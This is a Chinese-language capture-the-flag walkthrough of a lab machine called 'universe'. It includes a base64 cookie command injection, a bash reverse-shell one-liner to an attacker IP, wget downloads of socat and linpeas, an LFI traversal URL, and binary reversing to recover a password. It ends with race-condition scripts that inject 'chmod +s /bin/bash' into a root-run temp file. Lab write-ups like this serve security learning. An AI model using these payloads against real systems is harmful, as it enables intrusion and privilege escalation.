universe
universe(hard)
下载好主机,进行扫描一下是否配置好了,我习惯使用vmware,所以把virtualbox虚拟机按照开放虚拟化1.0协议,导出再放进vmware升级,就可以用了:
信息搜集
扫出来了!
端口扫描
1
nmap -Pn -p- 10.161.61.131
1
2
3
4
5
6
7
8
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-14 07:16 EDT
Nmap scan report for 10.161.61.131
Host is up (0.0015s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
1212/tcp open lupa

尝试弱密码或者无密码登录ftp,ssh,皆无果,访问1212端口进行查看:
发现到9的时候有这个网页出现:
漏洞利用
cookie注入
尝试cookie注入:
说明它识别了,知识cookie值没有被接收,尝试进行编码处理。
这里我改成id了:
反弹shell
说明是可以进行注入的,尝试反弹shell:
1
2
bash -c 'exec bash -i &>/dev/tcp/10.161.61.130/1234 <&1'
YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTAuMTYxLjYxLjEzMC8xMjM0IDwmMSc=
获得了一个shell。
提权
查看基础信息
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
bash: cannot set terminal process group (436): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.2$ whoami;id
whoami;id
miwa
uid=1000(miwa) gid=1000(miwa) groups=1000(miwa)
bash-5.2$ uname -a
uname -a
Linux universe 6.1.0-17-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.69-1 (2023-12-30) x86_64 GNU/Linux
bash-5.2$ crontab -l
crontab -l
no crontab for miwa
bash-5.2$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/chsh
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/su
/usr/bin/chfn
/usr/bin/umount
/usr/bin/sudo
/usr/bin/bash
/usr/bin/gpasswd
/usr/bin/passwd
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper

似乎没有地方可以利用,先传一个公钥上去就可以ssh登录了:
反照发现之前再尝试的那个user=xx的源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
from flask import Flask, render_template, request, make_response, redirect, url_for
import subprocess
import base64
import random
app = Flask(__name__)
user_id_range = range(1, 1001)
@app.errorhandler(404)
def page_not_found(e):
return redirect(url_for('index', user=random.choice(user_id_range)))
@app.route('/')
def index():
try:
user_id = int(request.args.get('user', -1))
except ValueError:
return redirect(url_for('index', user=random.choice(user_id_range)))
if not isinstance(user_id, int) or user_id not in user_id_range:
user_id = random.choice(user_id_range)
return redirect(url_for('index', user=user_id))
if user_id == 9:
encoded_command = request.cookies.get('exec', '')
if encoded_command:
try:
command = base64.b64decode(encoded_command).decode()
result = subprocess.check_output(command, shell=True).decode()
return render_template('universe.html', result=result)
except Exception as e:
return render_template('universe.html', result="Invalid cookie value"), 500
else:
return render_template('universe.html', result="Missing 'exec' cookie")
return render_template('index.html', user_id=user_id), 403
if __name__ == '__main__':
app.run(host="0.0.0.0", port=1212)
端口转发一下,先传一个socat上去:
1
2
3
4
5
6
7
# kali
python3 -m http.server 8888
# miwa
cd /tmp
wget http://10.161.61.130:8888/socat
chmod +x socat
./socat TCP-LISTEN:8000,fork TCP4:127.0.0.1:8080 &
提权到void用户

这个时候群主大大ll104567发现了一个LFI漏洞:
1
http://10.161.61.131:8000/?file=....//....//....//....//etc/passwd
这时候我犯病了,没看懂英文,我还傻乎乎的问群主哪有密码。。。。。
上传反弹shell,使用文件包含住:
获取到了shell!
查看一下flag:
1
2
3
4
5
6
7
$ cd /home/void
$ ls
payload.sh
user.txt
web-void
$ cat user.txt
void{70zHEmM1WJL0jjm2WBorHVEQj}
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ whoami;id
void
uid=1001(void) gid=1001(void) groups=1001(void)
$ crontab -l
no crontab for void
$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/chsh
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/su
/usr/bin/chfn
/usr/bin/umount
/usr/bin/sudo
/usr/bin/bash
/usr/bin/gpasswd
/usr/bin/passwd
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
$ uname -a
Linux universe 6.1.0-17-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.69-1 (2023-12-30) x86_64 GNU/Linux
找到了密码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ cd /home/void
$ ls -la
total 48
drwx------ 5 void void 4096 Mar 13 15:26 .
drwxr-xr-x 4 root root 4096 Jan 30 10:35 ..
lrwxrwxrwx 1 root root 9 Jan 30 12:35 .bash_history -> /dev/null
-rw-r--r-- 1 void void 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 void void 3526 Apr 23 2023 .bashrc
drwxr-xr-x 3 void void 4096 Jan 30 10:43 .local
-rwx------ 1 void void 18 Jan 30 17:26 .pass
-rwxr-xr-x 1 void void 153 Mar 13 09:10 payload.sh
-rw-r--r-- 1 void void 807 Apr 23 2023 .profile
-rw------- 1 void void 7 Mar 13 14:03 .python_history
drwxrwxrwx 2 void void 4096 Mar 13 13:48 .ssh
-rwx------ 1 void void 32 Jan 31 11:38 user.txt
drwx------ 2 void void 4096 Jan 30 10:44 web-void
$ cat .pass
Cg78F6WT8HkSBiG71
ssh登录void
1
ssh void@10.161.61.130
传一个linpeans.sh信息搜集一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
-bash-5.2$ cd /tmp
-bash-5.2$ wget http://10.161.61.130:8888/linpeas.sh
--2024-03-15 20:19:28-- http://10.161.61.130:8888/linpeas.sh
Connecting to 10.161.61.130:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 332111 (324K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[==============================>] 324.33K --.-KB/s in 0.004s
2024-03-15 20:19:28 (80.2 MB/s) - ‘linpeas.sh’ saved [332111/332111]
-bash-5.2$ chmod +x linpeas.sh
-bash-5.2$ ./linpeas.sh
找到了几个可疑文件:0anacron、/scripts/Quasar后者不需要密码就可以以root权限执行!!
且没有gdb:
查看一下这个文件:傻了居然忘了:
1
2
3
4
5
6
-bash-5.2$ sudo -l
Matching Defaults entries for void on universe:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User void may run the following commands on universe:
(root) NOPASSWD: /scripts/Quasar
1
2
3
4
5
6
7
8
9
10
11
# print.sh
#!/usr/bin/env bash
tmp_file=$(/usr/bin/mktemp -u /tmp/read-XXXXX)
(
umask 110
/usr/bin/touch "$tmp_file";
)
/usr/bin/echo "test" > "$tmp_file"
data=$(/usr/bin/cat "$tmp_file")
eval "$data"
/usr/bin/rm "$tmp_file"
1
2
bash-5.2$ file Quasar
Quasar: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=00a219f57c37379e9a7d16a82edc8463bf5c4b8e, for GNU/Linux 4.4.0, stripped
难道要pwn?????
刚刚信息搜集的时候发现主机上装了python,传过来看看:
1
2
3
4
# void
python3 -m http.server 8899
# kali
wget http://10.161.61.131:8899/Quasar
拿到 IDA 看一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24

// main
__int64 __fastcall main(int a1, char **a2, char **a3)
{
char s1; // [rsp+10h] [rbp-A8h]
char s2; // [rsp+60h] [rbp-58h]
unsigned __int64 v6; // [rsp+A8h] [rbp-10h]
v6 = __readfsqword(0x28u);
if ( a1 == 2 ) //判断命令行输入参数个数,需为2
{
sub_1219(&s1, a2, a3); //根据算法生成s1
sub_1414(&s1, &s1); //对s1进行sha256加密
sub_1414(a2[1], &s2); //对s2进行相同的加密
if ( !strcmp(&s1, &s2) ) //检查点
system("/scripts/print.sh");
else
printf(&byte_2038, &s2, a2);
}
else
{
puts("Uso: ./Quasar <password>");
}
return 0LL;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
// sub_1219
signed __int64 __fastcall sub_1219(__int64 a1)
{
double v1; // xmm0_8
double v2; // ST08_8
double v3; // ST08_8
double v4; // xmm0_8
int v5; // eax
signed __int64 result; // rax
double v7; // [rsp+8h] [rbp-30h]
signed int i; // [rsp+20h] [rbp-18h]
signed int j; // [rsp+24h] [rbp-14h]
double v10; // [rsp+28h] [rbp-10h]
for ( i = 0; i <= 9; ++i )
{
v10 = 0.0;
for ( j = 0; j <= 4; ++j )
{
v1 = sin(3.141592653589793 * (double)i / 3.0 + (double)j);
v2 = pow(v1, 2.0);
v3 = log((double)(i + j + 3)) * v2;
v4 = sqrt((double)(i + j + 1));
v7 = exp(v4) + v3;
v5 = i + j + 1;
if ( (unsigned int)(i + j) < 0xFFFFFFFE && i + j != 0 )
v5 = 0;
v10 = tgamma((double)(i + j + 1)) * (double)v5 + v7 + v10;
}
*(_BYTE *)(i + a1) = (signed int)(100.0 * v10) % 10 + 48;
}
result = a1 + 10;
*(_BYTE *)(a1 + 10) = 0;
return result;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
//sub_1414
unsigned __int64 __fastcall sub_1414(__int64 a1, __int64 a2)
{
signed int i; // [rsp+1Ch] [rbp-ACh]
char v4; // [rsp+20h] [rbp-A8h]
char v5[40]; // [rsp+90h] [rbp-38h]
unsigned __int64 v6; // [rsp+B8h] [rbp-10h]
v6 = __readfsqword(0x28u);
SHA256_Init(&v4);
SHA256_Update(&v4, a1, 10LL);
SHA256_Final(v5, &v4);
for ( i = 0; i <= 31; ++i )
sprintf((char *)(a2 + 2 * i), "%02x", (unsigned __int8)v5[i]);
*(_BYTE *)(a2 + 64) = 0;
return v6 - __readfsqword(0x28u);
}

调试一下
群里的bamuwe师傅进行调试的,这里学习一下!(膜拜),上面的注释就是bamuwe师傅注释的,这里直接记录一下了,顺便。。
第八行打一个断点:
对了,调试器我们选择远程 linux 调试,把文件丢到虚拟机内运行:
就是这个!
就像这样,然后设置调试器:
然后把你的虚拟机 ip 地址(虚拟机与主机之间需要可以互相ping通哦!)填进去就行了!
F5反编译一下
除了上面那个地方还有个地方:
打完断点以后开始调试:
我们改成汇编代码,直观一点,F8步进到判断处:
 查看汇编手册可以知道:
查看汇编手册可以知道:JZ 在ZF = 0时近跳转,我们不能让他跳转(跳转就结束了)
我们把ZF改为1,步入函数,没啥事了,直接让他F9 continue到下一个断点:

可以看到在这里,它将值存放到了rax里,我们看一下rax值是多少!
点击地址进入,或者直接点击前面的rax也行!
得到rax在栈里存的数字了!shift+e即可取出来:
所得数字为9740252204。运行一下,发现是正确的!
脚本提权
是群主大大贡献的:
1
2
3
4
5
6
7
# 一代
for i in $(seq 100000);
do
cat /tmp/read-* 2>/dev/null;
filename=$(ls /tmp/read*)
[[ ! -z "$filename" ]] && echo 'chmod +s /bin/bash' > $filename
done
- 使用
seq 100000生成一个从1到100000的序列。 - 在每次循环中,使用
cat /tmp/read-* 2>/dev/null命令尝试读取/tmp/read-*匹配的文件,并将其内容输出到标准输出。2>/dev/null将标准错误重定向到空设备,以避免显示任何可能的错误消息。 - 使用
ls /tmp/read*命令列出/tmp/read*匹配的文件,并将结果存储在变量filename中。 - 如果
filename变量不为空(即存在匹配的文件),则将字符串chmod +s /bin/bash写入到匹配的文件中。 - 循环重复上述步骤,直到循环次数达到100000。
要求:
1
然后ls -l /bin/bash
这个我没成功,正好群主大大又开出了二代:
1
2
3
4
5
6
# 二代
for i in $(seq 100000);
do
filename=$(ls /tmp/read* 2>/dev/null)
[[ ! -z "$filename" ]] && echo 'cat /root/root.txt' > $filename 2>/dev/null
done
